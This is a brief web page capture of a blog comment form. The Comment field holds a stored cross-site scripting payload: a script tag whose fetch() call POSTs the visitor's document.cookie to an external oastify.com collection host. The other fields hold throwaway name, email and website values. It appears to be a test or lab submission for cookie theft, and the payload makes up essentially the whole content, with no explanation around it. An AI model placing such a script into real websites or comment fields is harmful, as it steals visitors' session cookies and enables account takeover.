 Leave a comment
Comment:
<script>
fetch('https://iwi3m266k2djcj7d4ekedj1tmksbg14q.oastify.com', {method: 'POST', body:
document.cookie});
</script>
Name:
www
Email:
qqqq@gmail.com
Website:
https://heelllo.com
Post Comment